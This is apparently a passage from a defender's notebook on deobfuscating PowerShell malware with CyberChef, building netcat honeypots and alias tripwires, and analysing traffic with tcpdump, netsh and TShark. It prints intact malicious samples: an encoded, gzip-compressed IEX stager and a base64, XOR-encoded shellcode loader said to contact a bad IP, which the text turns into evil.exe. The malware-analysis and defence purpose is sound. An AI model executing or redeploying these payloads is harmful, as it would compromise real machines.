mAGQAaAA2AFgAcAArAFYAbgBrAFQAVgA4AHMASABzAG4AZQBXAHYATgBkAGsARgA1AHEAcQBSAC8AVABEADIASABYAG8ALwB6AEEAQQBQAHkAbgA5AHoAOQBEAG0ANABCAFUAegAzAFIAdAAwAGgAVQBFAGYANAAxAFUAdABsAGIAKwBWAFMAcwBxAEcAZQAzAGMAZQBXAFgAdgA0AFkAcQBFAEIAZAAxAFAAawBYAHMAUgBRAHkAQwA2ADIAbgBnAEcAZgBOADgAWAA3AHUAbgBLAE8AcQBwAHcAaQBMAGIAbAB6AHgAUAAzAGcATABzAEEAOQBJAGUASgBiADgASQAwAFQAbQBuAEgAKwA4AHUAWQBPAG4AMgB6AGYAdQBRAFIAWgBCADgAYgB2ADMASQBSAGkAQwBpAFAAMwBoAGUAbwBaAGsASwBVAFUAWgByAEIAYwBkAEMARQBrAEoANABhAHoAZgB3AEoAeQB0ADAANgBaAEEAdwA0AEEAQQBBAD0APQAiACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAcwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==Building on what we know
We already discussed how to set cyberchef.
But keep in mind, to make this work we need to remove human-readable text....if we do this, we may lose track of what powershell the malware is actually deploying. So it's a good idea to make extensive notes.

We get some interestng stuff here. First, we can see it goes to base64 AGAIN; second, we can see that gzip is being brought into the game
Magic
But let's pretend we didn't see the Gzip part of the script. Is there a way we can 'guess' what methods obfscuation takes?
Absolutely, the option is called Magic in CyberChef. It's a kind of brute forcer for detecting encoding, and then offering a snippet of what the text would look like decoded.

So take the base64 text from the script, and re-enter it by itself

We can turn the UTF option off now, and turn magic on. I tend to give it a higher intensive number, as it's all client-side resource use so it's as strong as your machine is!

Well looky here, we can see some human-readable text. So now we know to stack add gzip to our decoding stack in cyberchef. From Magic, just click the link of the particular decoding option it offers

Gzip and Xor
We're starting to get somewhere with this script! But we're gonna need to do some more decoding unfortunately.

There's something sneaky about this malware. It's using some encyrption....but we can break it with XOR

If we trial and error with the numbers and decimals, we can eventually start the cracking process

Defang
CyberChef has taken us as far as we can go. To find out what happens next, we need to run this on a test rig. But we need to de-fang all of the dangerous bits of this script.
John Hammond, a security researcher and awesome youtuber, introduced me to the concept of replacing variables in malicious scripts. If you replace-all for the variable, you can introduce variables that are familiar.
So for this script:
#original variable
$s==New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAA......

#changed
$bse64=New-Object IO.Me
It isn't much, but in a big long complicated script, changing variables helps keep track of what's going on.
After this, we need to make sure that running this script won't actually execute anything malicious on our system. We just want to see what it will do.
Remove IEX where you see it. Don't get rid of the brackets though.

Once you've de-fanged the script, you are alright to run it and will just print the output to the screen:

A Layer Deeper
So CyberChef got us here, and we were limited there. So now let's de-fang this resulting script and see where they takes us
If we scroll around, we can see see some of the logic of the script. At the bottom, we see that it will execute the output of a variable as a Job, which we've touched on before

Let's remove the IEX at the bottom, and neutralise the job by commenting it out

....to be continued!!!
Bytes
Here's a seperate bit of Powershell malware. I decoded it up to a point, and I want to focus on some easy ways to decode BYTES.
If ([IntPtr]::size -eq 8) {
	[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbKsCMjI3lrquJim5giIyNuEupicmJySSBicmKZdKq85dz2yFp4a6riaxLxaqr7bhLqcUsjEeOncXFimch2DRjc9muq5Wug4HNJKXxrqtKZPCMjI0kjS6MQIyNqqsNimicjIyNimVZlvaXc9muq0muq+Wrk49zc3NxuEupxcWKZDiU7WNz2puMspr4iIyNr3Owsp68iIyPIkMrHIiMjy6Hc3NwMQlNKDFURDERGV3xLRkJHRlEcVlZKRx4QQhEQQkcTQQ4QQhsXDhcVQkUOQRRARw5AFkAWFRIbFBtGRhMjQEI91OUC8tO7DI3t7FEHxV0CI3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0bHQVFxgDd1FKR0ZNVwwVDRMYA25id2FpcAouKSMOmn/nY6mYOw5OQVNyftKp9hpItf3rAbs0ProvN/ccyuALAatbGBGOWJ2NY+zQ/glsuFaoh0pqIXHzPcoRtOWLPDHqUFS735Fjso5bxJ9e8WkKLcJfw5i/lpyFM60nu4hpKQz2ElgTcYb6/ce+ekpvIrjtcwE3LAHdTvge4DGT6u006lHMLUmGLrhFP/5fdz80Zw2UZezRXANuIpdmpZ4GKmmgJReSqSlU+E+oZhALFm+qEsWFRJxs0Un+JOkQGqMtlgRAcHDF93uo/DzGDM8myCNindOWgXXc9msS6pkjI2MjYpsjMyMjYppjIyMjYpl7h3DG3PZrsHBwa6rEa6rSa6r5YpsjAyMjaqraYpkxtarB3PZroOcDpuNXlUWoJGsi4KbjVvR7e3trJiMjIyNz4Mtc3tzcEhsWDRIaGw0WFA0SFhYjMRd1Ww==')

	for ($x = 0; $x -lt $var_code.Count; $x++) {
		$var_code[$x] = $var_code[$x] -bxor 35
	}
}
First, push it as a $variable in powershell
$malware = [put the above string here]
If we `echo $malware" we can see we get some numbers. These are likely bytes.

We can push these bytes straight into an .exe
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)Then we can string the evil.exe, and we can see that it includes a bad IP, confirming this was indeed malware!

SOC
Sigma Converter
The TL;DR of Sigma is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: Uncoder
You can convert ONE standard Sigma rule into a range of other search syntax languages automatically

Uncoder Example: Colbalt Strike
Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a Kibana Saved Search

SOC Prime
SOC Prime is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities

You can pick a rule here, and convert it there and then for the search langauge you use in your SOC

Honeypots
One must subscribe to the philosophy that compromise is inevitable. And it is. As Blue Teamers, our job is to steel ourselves and be ready for the adversary in our network.
Honeypots are advanced defensive security techniques. Much like a venus flytrap that seeks to ensnare insects, a honeytrap seeks to ensare the adversary in our network. The task of the honeypot is to allure the adversary and convince them to interact. In the mean time, our honeypot will alert us and afford us time to contain and refute the adversary - all the while, they were pwning a honeypot they believed to be real but in fact did not lasting damage.
Look, there isn't anything I could teach you about honeypots that Chris Sanders couldn't teach you better. Everything you and I are gonna talk about in the Blue Team Notes to do with Honeypots, Chris Sanders could tell you and tell you far better. But for now, you're stuck with me!
section contents
Basic Honeypots
An adversaries' eyes will light up at an exposed SSH or RDP. Perhaps it's not worth your time having an externally-facing honeypot (adversaries all over the world will brute force and try their luck). But in your internal network, emulating a remote connection on a juicy server may just do the trick to get the adversary to test their luck, and in doing so notify you when they interact with the honeypot
Telnet Honeypot
WHOMST amongst us is using telnet in the year of our LORDT 2021?!.....a shocking number unfortunately....so let's give a honeypot telnet a go!
On a linux machine, set this fake telnet up with netcat. Also have it output to a log, so you are able to record adversaries' attempts to exploit.
You can check in on this log, or have a cronjob set up to check it's contents and forward it to you where necessary
ncat -nvlkp 23 > hp_telnet.log 2>&1
# -l listen mode, -k force to allow multiple connections, -p listen on
# I added a dash V for more info

#test it works!
#an attacker will then use to connect and run commands
telnet 127.0.0.1
whoami
#netcat willl show what the attacker ran.
If you run this bad boy, you can see that the .LOG captures what we run when we telnet in. The only downside of this all of course is we do not have a real telnet session, and therefore it will not speak back to the adversary nor will it keep them ensnared.

HTTP Honeypot
Our fake web server here will ensnare an adversary for longer than our telnet. We would like to present the webserver as an 'error' which may encourage the adversary to sink time into making it 'not error'.
In the mean time, we can be alerted, respond, gather information like their user agent, techniques, IP address, and feed this back into our SOC to be alerted for in the future.
First, you will need a index.html file. Any will do, I'll be borrowing this one
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" />
<title>We've got some trouble | 403 - Access Denied</title>
<style type="text/css">/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}/*! Simple HttpErrorPages | MIT X11 License | https://github.com/AndiDittrich/HttpErrorPages */body,html{width:100%;height:100%;background-color:#21232a}body{color:#fff;text-align:center;text-shadow:0 2px 4px rgba(0,0,0,.5);padding:0;min-height:100%;-webkit-box-shadow:inset 0 0 100px rgba(0,0,0,.8);box-shadow:inset 0 0 100px rgba(0,0,0,.8);display:table;font-family:"Open Sans",Arial,sans-serif}h1{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;font-size:36px}h1 small{font-size:68%;font-weight:400;line-height:1;color:#777}a{text-decoration:none;color:#fff;font-size:inherit;border-bottom:dotted 1px #707070}.lead{color:silver;font-size:21px;line-height:1.4}.cover{display:table-cell;vertical-align:middle;padding:0 20px}footer{position:fixed;width:100%;height:40px;left:0;bottom:0;color:#a0a0a0;font-size:14px}</style>
</head>
<body>
<div class="cover"><h1>Access Denied <small>403</small></h1><p class="lead">The requested resource requires an authentication.</p></div>
<footer><p>Technical Contact: <a href="mailto:[email protected]">[email protected]</a></p></footer>
</body>
</html>Second, we now need to set up our weaponised honeypot. Here's a bash script to help us out:
#!/bin/bash

#variables
PORT=80
LOG=hpot.log
#data to display to an attcker
BANNER=`cat index.html` # notice these are ` and not '. The command will run incorrectly if latter

# create a temp lock file, to ensure only one instance of the HP is running
touch /tmp/hpot.hld
echo "" >> $LOG
#while loop starts and keeps the HP running.
while [ -f /tmp/hpot.hld ]
 do
  echo "$BANNER" | ncat -lvnp $PORT 1>> $LOG 2>> $LOG
  # this section logs for your benefit
  echo "==ATTEMPTED CONNECTION TO PORT $PORT AT `date`==" >> $LOG # the humble `date` command is great one ain't it
  echo "" >> $LOG
  echo "~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~" >> $LOG # seperates the logged events.
 done
Test this locally by examining 127.0.0.1 in your browser, your .LOG file should have a FIT over this access and record much of your attempts to do something naughty, like brute forcing ;)

Booby Trap Commands
alias in Linux is awesome, it lets you speed up your workflow by setting shortcuts for the longer commands and one-liners you know and love.....Alias can also be weaponised in aid of the defender.
Why don't we backdoor some naighty commands that adversaries like to use on 'Nix machines. Off the top of my head, we can boobytrap nano, base64, wget and curl, but you'll think of something more imaginative and clever, I am sure.
#IRL
alias wget ='curl http://honey.comands.uk/$(hostname -f) > /dev/null 2>&1 ; wget'
# Hostname -f will put the fully qualified domain name of the machine into the GET request to our listening web server
	#ideally, the website you first hit be a cloud instance or something. Don't actually use 127.0.0.1
		# the reason we ask it to curl the machine name directory is to alert OUR listener of the specific machine being attacked by the adversary


#for testing
	# I am hardcoding the machine name in the directory as an example. If I were you, I'd keep the FQDN above
alias wget='curl http:/127.0.0.1/workstation1337 > /dev/null 2>&1 ; wget'

# Notice the ;wget at the end
	# this will still execute wget without any worries
	# However it comes after the curl to our listening honeypot detector
	# The honeypot detector's output is pushed to the abyss, so it will not alert the adversary
If we have a listening web server in real life, it will snitch on the adversary trying to use WGET. This is true for any of the other commands we do too


Network Traffic
I'll be honest with you. Network traffic is where it's at. Endpoints and their logs are fallible, they can be made to LIE to you by an adversary. But packets? Packet's don't lie.
There's a great SANS talk and corresponding paper, called Packets or it Didn't Happen, all about the utility of network traffic's advantadges over endpoint log monitoring.
section contents
Capture Traffic
section contents
When we're talking about capturing traffic here, we really mean capturing traffic in the form of packets.
But it's worth taking a smol digression to note what implementing continuous monitoring of traffic means in your environment
To capture continuous traffic, as well as to capture it in different formats like Netflow & metadata, you will need to install physical sensors, TAPS, and the like upstream around your network. You will also need to leverage DNS server traffic, internal firewall traffic, and activity from routers/switches especialy to overcome VLAN segregation.
Network traffic monitoring uses particular terms to mean particular things
- North to South monitoring = monitoring ingress and egress traffic = stuff that's coming in external to your domain and stuff that's leaving your domain out to the big bad internet
- East to West monitoring = monitoring communication between machines in the Local Area Network = stuff that your computers talking about with one another.
I really encourage you to read and watch the SANS stuff on this topic.
Packet Versions
Listen buddy, I'll have you know we base things on SCIENCE around here. And the SCIENCE says that not all packet capture file types are born equal.
We'll only focus on the most commonly encountered ones
Pcapng or Pcap
According to a SANS research paper on the matter, pcapng is the superior packet we should strive for compared to pcap
PCAP Next Generation (PCAPng) has some advantadges over it's predecessor, PCAP. It's explicit goal is to IMPROVE on pcap
- More granular timestamps
- More metadata
- Stats on dropped packets
Unfortunately, Pcapng isn't popular. Not many tools can output a pcacpng file or use it as default. Most tools can read it just fine though, so that's a big plus. Fortunately for you and I, Wireshark and Tshark use Pcapng as their default output for captured packets and therefore we can still leverage this New Generation.
If you want to write in pcapng, you can read about it (here)[#I-want-pcapng] in the Blue Team Notes
ETL
ETL isn't quite the Windows implementation of a Pcap.
According to the docs, ETLs (or Event Trace Logs) are based on the ETW framework (Event Tracing for Windows). ETW captures a number of things, and when we leverage network monitoring in windows we are simply leveraging one of the many things ETW recognises and records in ETL format.
We don't need to over complicate it, but essentially .ETLs are records of network activity taken from the ETW kernel-level monitor.
It is possible to convert .ETL captured network traffic over to .Pcap, which we talk about here in the Blue Team Notes
Capture on Windows
Preamble
Weird one to start with right? But it isn't self evident HOW one captures traffic on Windows
You COULD download Wireshark for Windows, or WinDump, or Npcap. If you want to download anything on a Windows machine, it's a tossup between Wireshark and Microsoft's Network Monitor
Netsh Trace
But to be honest, who wants to download external stuff??? And who needs to, when you can leverage cmdline's netsh
We can look at our options by running the following
netsh trace start ?
We're only concerned with a handful of these flags
capture=yes- actually capture packetscapturetype=x- default is physical option, other option is virtualmaxSize=0- otherwise the max size is only 250mbfilemode=single- a requirement if we have unlimited capture sizetraceFile=C:\temp\captured_traffic.etl- location and name to store captured infolevel=5- the verbosity we would like our packets to be collected with
So our most basic command looks like the following
:: run as admin
netsh trace start capture=yes maxSize=0 filemode=single tracefile=C:\captured_traffic.etl level=5

:: to stop
netsh trace stop
:: will take a while now!
Converting Windows Captures
The astute will have noted that files that end in .ETL are not .PCAP. For reasons I don't know, Microsoft decided to just not save things as Pcap? I don't know man.
At any rate, we can convert it to a format we all know and love.
To convert it on windows, we have to download something I am afraid. Forgive me. etl2pcapng
:: example usage
etl2pcapng.exe original.etl converted.pcapng

:: etl2pcapng.exe captured_traffic.etl converted_captured_traffic.pcapng
And if we look on a linux machine, we can confirm it's a PCAP alright


Capture on 'Nix
Big old assertion coming up: generally speaking, if a system is unix-based (so BSD, Linux, and MacOS) then they will likely have tcpdump installed and therefore are all good to capture PACKETS.
You'll need to run sudo in front of tcpdump, or run it as root.
Preperation
Tcpdump can listen to a LOT....too much actually. So we need to help it out by offering a particular network interface. To see all of the interface options we can give to tcpdump, you can use the following command which will uniquely look at your local system and throw up the options
#list interfaces
tcpdump -D

#interfaces are later fed in like so
tcpdump -i interface_option
Perchance you only want to capture particular traffic from particular Protocols Ports, and IPs. It's surprisingly easy to do this
tcpdump -i x tcp port 80

#or
tcpdump -i x host 10.10.10.99
Outputting
To just save your pcap, output with the -w flag
tcpdump -i x -w traffic.pcapYou can now take that over to the TShark section of the Blue Team Notes for some SERIOUS analysis.

I want PCAPNG
Earlier, we spoke about how PCAPNG is superior to PCAP
In TShark, pcapng is the default file format. TShark shared many of the same flags as tcpdump, so we don't need to go over that in too much detail.
To be sure you're writing a pcapng format, use the -F flag
tshark -i wlan0 -F pcapng -W captured_traffic.pcapngDoing interesting things with live packets
Say you turn around, look me dead in the eye and say "PCAP analysis here, now, fuck TShark". It is possible to do some interesting things with live packet inspection as the packets come in.
First, we'll need to attach the --immediate-mode flag for these all. Usually, tcpdump buffers the writing of packets so as not to punish the OS' resource. But seeing as we're printing live and not saving the packets, this does not concern us.
We can print the ASCII translation of the info in the packets. In the screenshot below, you can see the first half is run without ASCII and the second is run with ASCII. Comes out messy, but may prove useful one day?
tcpdump -i any -A --immediate-mode

###if you want to drive yourself crazy, add -vvv
You can also be verbose af!
tcpdump -i any -vvv --immediate-mode
You can also print helpful things live like different time formats as well as packet numbers
#packet numbers
sudo tcpdump -i any --immediate-mode --number

## different time format
sudo tcpdump -i any --immediate-mode -tttt
Only print a number of packets. You can use the -c flag for that
sudo tcpdump -i any -c 1
#only collect one packet and then stop. You can change to any number
TShark
section contents
TShark is the terminal implementation of Wireshark. Both Tshark and Wireshark can read captured network traffic (PCAPs).
There are resource advantages to using TShark, as you are keeping everything command line and can pre-filter before you even ingest and read a file. A meaty pcap will take a while to be ingested by Wireshark on the other hand. But once ingested, Wireshark proves to be the better option. If you're in a hurry, TShark will give you the answers you need at break-neck speed!
Johannes Weber has an awesome blog with case studies on advanced pcacp analysis
Add
Add Colour
An essential part of making TShark aesthetically pop. Adding colour makes an analysts life easier.
However the --color flag doesn't stack well with other flags, so be careful.
tshark --color -r c42-MTA6.pcap

## stacks well with these flags
tshark -t ud -r c42-MTA6.pcap -x -P --color
Add Time
By default, packets' time will show the time lasped between packets. This may not be the most useful method if you're trying to quickly correleate time
#Get the UTC.Preferable in security, where we always try to keep security tooling at UTC time, for consitency across tools
tshark -r c42-MTA6.pcap -t ud

#Get the local year, month, date, and time the packet was captured
tshark -r c42-MTA6.pcap -t ad
Add Space
Default Tshark squishes the packet headers with no gaps. You can have the packet headers print with gaps in between - which makes reading all that bit easier, using | pr -Ttd
tshark -r dns.pcapng | pr -TtdIn the screenshot, you can see how spacious and luxurious the top results are, and how dirty and unreadable the second half is!

Add Readable Detail
What's a packet without the decoded text! Use the -x flag to get some insight into what's occuring
tshark -r Voip-trace.pcap -x
Also, you can add verbose mode which includes all of Wireshark's drop-down details that you'd normally get. This can yield a whole lot of data, so best to try and filter this bad boy
#just verbose
tshark -r Voip-trace.pcap -V

#filtered a bit to focus on sip protocol only
tshark -r Voip-trace.pcap -V -x -Y sip
You'll also probably want to print the packet line too, with -P
tshark -r c42-MTA6.pcap -V -x -Y dns -P

Get Specific Packet
Say a particular packet header captures your eye. You want to get as much info as possible on that specific packet.
Take note of it's packet number.

Then, insert it's packet number under -c
tshark -r packet.pcapng -x -V -P -c 27300| tail -n 120
#-c means show up to this number
#the -n 120 in tail can be changed to whatever you length you need
Now we get the full packet details for the specific packet that we wanted.

Ideal base for any TShark command
We can stack lots and lots of things in TShark, but there are some ideal flags that we've already mentioned (or not yet mentioned) that form a solid base. Adding these flags in, or variations of them, will usually always ensure we don't get too lost.
#read the pcacp, print time in UTC, verbose details, hex/ascii, print packet summary line, AND filter by a protocol (in this case DNS)
tshark -r c42-MTA6.pcap -t ud -V -x -P -Y dns

##print all the packets and the hex/ASCII, with color
tshark -t ud -r c42-MTA6.pcap -x -P --color
Change Format of Packet
For reasons various, you may not be satisfied with how a packet is printed by default.
Get Format Options
To find out the options you have and the descriptions behind them, run this bad boy:
#the help will fail to do anything but don't worry about that
tshark -T help
Prepare for Elastic
Say for example we want to upload a packet into an ELK stack, we can print the PCAP in Elastic format.
#print it to terminal in Elastic format
  # -P means packet summary
  # -V means packet details
tshark -T ek -P -V -r c42-MTA6.pcap

#you can always filter by protocls with -j
tshark -T ek -j "http tcp ip" -P -V -r c42-MTA6.pcap

#output it to elastic format and save in a file, to be ingested by an ELK later
tshark -T ek -P -V -r c42-MTA6.pcap > elastic.json
Notice how Elastic wraps things around {}, the curly brackets.

Moreover, Elastic needs a mapping index as a template to convert this packet business into somthing ELK can understand.
#this is a BIG output
tshark -G elastic-mapping > map.index
#You can filter by protocol
tshark -G elastic-mapping --elastic-mapping-filter ip,smb,dns,tcp  > map.index

Tabs
You know how in Wireshark you can open up the drop-down tabs to filter and get more info?

You can do that in TShark too. Though it just prints ALL of the tabs
tshark -T tabs -V -r c42-MTA6.pcap

#can do more or less the same just flagging -V from normal
tshark -V -r c42-MTA6.pcap
Other Formats
You can always do JSON
tshark -T json -r c42-MTA6.pcap
Packet Details Markup Language (PDML) is an XML-style represenation
tshark -T pdml -r c42-MTA6.pcap
PostScript (PS) is an interesting one. I don't particularly know the purpose of it to be honest with you. All I know is it can eventually create a cool looking pdf.
# create a ps
tshark -T ps -r c42-MTA6.pcap > test.ps

## you can be verbose. This will make a CHUNGUS file though, very unwiedly
tshark -T ps -V -r c42-MTA6.pcap > verbose.ps

#You can convert it online in various places and turn it into a PDF
Raw PS

Size difference between -verbose flag on and off

Converted to PDF

Filtering
Glossary
-G is a GREAT flag. Using tshark -G help you can get an overview for everything the Glossary can show you

Protocols
tshark -G protocols

#If you know the family of protocol you already want, grep for it
tshark -G protocols | grep -i smb
By Protocol
Filter the protocols you want under the -Y flag
#get just the one
tshark -r c42-MTA6.pcap -Y "dhcp"
tshark -r c42-MTA6.pcap -V -Y "dhcp" #will be vebose and add way more info

#Or treat yourself and collect more than one
tshark -r c42-MTA6.pcap -Y "dhcp or http"
tshark -r c42-MTA6.pcap -V -Y "dhcp or http" #will be vebose and add way more info
If you want to only show detail for particuar protocols, but not filter OUT existing protocols and packets, then the -O is your man
tshark -r c42-MTA6.pcap -O http

#You can have more than one by comma seperation
tshark -r c42-MTA6.pcap -O http,ip

By IPs
You can can hunt down what a particular IP is up to in your packet
tshark -r c42-MTA6.pcap -Y "ip.addr==192.168.137.56"

#For style points, pipe to ack so it will highlight when your IP appears!
| ack '192.168.137.56'
If you want to get a list of all the IPs involved in this traffic, get by Host IP and Destination IP
# you can use the -z flag, and we'll get onto that in more detail later
tshark -r c42-MTA6.pcap -q -z ip_hosts,tree
tshark -r c42-MTA6.pcap -q -z ip_srcdst,tree
Alternatively, just do a dirty grep regex to list out all the IPs
tshark -r c42-MTA6.pcap |
grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
sort -u
Using DisplayFilters
DisplayFilters are grep-like methods to control exactly what packets are shown to you. You can use filters by themselves, or stack them. I regularly use DisplayFilter cheat sheets as a reminder of all the filtering options avaliable.
The trick to getting specific answers in TShark is to use DisplayFilters at the right time. You won't really use them for granularity at the beginning of an investigation. You may -Y [protocol] from the beginning, but to use DisplayFilters you need to have particular values that you are hunting for more information on. This inevitably comes as the investigation progresses.
Perhaps you want to see what kind of HTTP codes have appeared
tshark -r packet.pcapng -t ud -Y 'http.response.code'Once you see a particular code (say 200), you can filter down for more info
tshark -r packet.pcapng -t ud -Y 'http.response.code==200'

#to punish yourself, you can make it verbose now you've filtered it down
tshark -r packet.pcapng -t ud -Y 'http.response.code==200' -x -V -P
You may have seen a particular IP, and you want to know what TLS activity it's had
tshark -r packet.pcapng 'tls and ip.addr==159.65.89.65' 
Or maybe you have a particularly MAC address, and you want to know FTP instances
tshark -r packet.pcapng 'ftp and eth.addr==c8:09:a8:57:47:93'
Maybe you're interested to see what DNS activity a particular IP address had
tshark -r packet.pcapng 'dns and ip.addr==192.168.1.26'
You can find another example here for a different instance
Removing info around DisplayFilters
Sometimes, you'll be using DisplayFilters that are difficult. Take example, VLAN querying for STP. Specifically, we want to see how many topology changes there are.
The DisplayFilter for this is stp.flags.tc==1. But putting that in doesn't seem to work for me.....so I know the value I want to see. I COULD grep, but that would end up being difficult
Instead, I can utilise the -T fields flag, which allows me to use the -e flag that will only print particular filters. In our case, all I want to do is find the packet number that gives the first 'yes' for topology (which will =1).
tshark -r network.pcapng -T fields -e frame.number -e stp.flags.tc |
sort -k2 -u
# -k flag says sort on a particular column.
# We don't want to sort on the packet numbers, we want to sort on the boolen values of 1 and 0
Awesome, here we can see that packet 42 is the first time there is confirmation that the topology has changed. We have stripped back the information to only show us exactly what we want: packet number, and STP topography boolean

Now we know the packet number, let's go investgate more details on the VLAN number responsible
tshark -r network.pcapng -V -P -c 42  |
tail -n120 |
ack -i 'topology' --passthru
Awesome, so we managed to achieve all of this by first sifting out all noise and focusing just on the two fields of the display filter
Stats
The -z flag is weird. It's super useful to collect and aggregate stats about particular values. Want to know all of the IPs in captured traffic AND sort them according to how prevelant they are in traffic? -z is your guy
Get a list of all the things it can provide
tshark -z help
Get Conversations
The -z flag can collect all the conversations that particular protocols are having. At the bottom, it will provide a table of stats
There are the services supported


Some examples include:
IP conversations.
tshark -r c42-MTA6.pcap -q -z conv,ip
# the -q flag suppresses packets and just gives the STATS

#endpoints involved in traffic
tshark -r c42-MTA6.pcap -q -z endpoints,ipv4

DNS Conversations
tshark -r c42-MTA6.pcap -q -z dns,tree
DHCP conversations
tshark -r c42-MTA6.pcap -q -z dhcp,stat
DHCP Details
You can rip out some interesting details from DHCP packets. For example, the requested IP address from the client, and the host name involved
tshark -r network.pcapng -Y dhcp -V | ack 'Requested IP Address|Host Name' --nocolor

SIP Conversations
tshark -r Voip-trace.pcap -q -z sip,stat 
Stats on Protocols Involved in Traffic
This will display a heiarchy of the protocols involved in collected traffic
tshark -r c42-MTA6.pcap -q -z io,phs
Filter Between Two IPs
Let's say we want to know when a local machine (192.168.1.26) communicated out to an external public IP (24.39.217.246) on UDP
There are loads of ways to do this, but I'll offer two for now.
You can eyeball it. The advantadge of this method is that it shows the details of the communication on the right-hand size, in stats form (bytes transferred for example). But isn't helpful as you need to focus on every time the colours are on the same row, which is evidence that the two IPs are in communication. So it isn't actually clear how many times these two IPs communicated on UDP
tshark -r packet.pcapng -q -z conv,udp |ack '192.168.1.26|24.39.217.246
An alternate method is to filter by protocol and ip.addr. This is much more sophsticated method, as it allows greater granularity and offers flags to include UTC time. However, the tradeoff compared to the above version is that you don't get stats on the communication, like bytes communicated. You can add verbose flags, however these still don't get stats.
tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.217.246'
# | wc -l will let you know the number of commmunications
HTTP
We can collect a whole wealth of info on http stats with the -z flag
The various HTTP codes and requests in a hierarchy
tshark -r c42-MTA6.pcap -q -z http,tree
#change to http2,tree if necessary
Part of -z expert will collect all the GET and POST requests. Just scroll down to Chats
tshark -r c42-MTA6.pcap -q -z expert
Resolve Hosts
Collect IPs and the hostname they resolved to at the time
tshark -r c42-MTA6.pcap -q -z hosts
Find User Agents
tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user_agent | sort -u
Get MAC Addresses
It can be useful to know what MAC addresses have been involved in a conversation
#I picked FTP as a protocol to filter by, you don't have to. You could remove the -Y flag
tshark -r packet.pcapng -Y ftp -x -V -P | grep Ethernet | sort -u
Decrypt TLS traffic
To decrypt network https traffic, you need a decryption key. I'll go over how to get those another time. For now, we'll assume we have one called tls_decrypt_key.txt.
This is another instance where, to be honest, Wireshark is just straight up easier to use. But for now, I'll show you TShark. We use decryption keys like so: -o tls.keylog_file: key.txt
Sanity Check the Key is working
First, we need to sanity check that we actually have a working decryption key. Nice and simple, let's get some stats about the traffic:
tshark -r https.pcapng -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
Nice and simple, there's not much going on here. Only 12 or so lines of info

